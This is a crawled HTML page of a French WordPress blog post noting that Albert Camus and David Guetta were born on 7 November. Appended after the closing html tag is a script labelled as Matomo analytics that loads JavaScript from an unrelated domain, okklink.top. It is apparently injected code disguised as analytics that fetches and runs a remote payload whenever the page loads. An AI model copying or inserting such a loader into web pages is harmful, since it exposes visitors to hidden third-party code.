

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/il-est-ne-un-7-novembre/
body_size: 3109
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Il est né un 7 novembre</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Il est né un 7 novembre Comments Feed" href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-7-novembre/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Elle est née un 6 novembre' href='http://www.nalair.fr/index.php/nalair/elle-est-nee-un-6-novembre/' />
<link rel='next' title='Il est né un 8 novembre' href='http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-8-novembre/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-7-novembre/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=19397' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header04">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-6-novembre/" rel="prev">Elle est née un 6 novembre</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-8-novembre/" rel="next">Il est né un 8 novembre</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-19397">
			<h2>Il est né un 7 novembre</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/01/Albert-Camus.jpg"><img class="aligncenter size-full wp-image-14755" title="Albert-Camus" src="http://www.nalair.fr/wp-content/uploads/2014/01/Albert-Camus.jpg" alt="" width="387" height="553" /></a></p>
<p style="text-align: center;">Albert Camus</p>
<p style="text-align: left;">L’écrivain français Albert Camus est né le 7 novembre 1913 à Mondovi, près de Bône, en Algérie.</p>
<p style="text-align: left;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/07/david-guetta2.jpg"><img class="aligncenter size-full wp-image-7958" title="david-guetta2" src="http://www.nalair.fr/wp-content/uploads/2011/07/david-guetta2.jpg" alt="" width="426" height="600" /></a></p>
<p style="text-align: center;">David Guetta</p>
<p>le musicien et homme d’affaires David Guetta est né le 7 novembre 1967 à Paris</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/albert-camus/" rel="tag">Albert Camus</a>, <a href="http://www.nalair.fr/index.php/tag/david-guetta/" rel="tag">David Guetta</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Samedi 7 novembre 2015 à 7:58						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-7-novembre/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-7-novembre/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="19397" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 29 requêtes. 0.137 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768984812"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
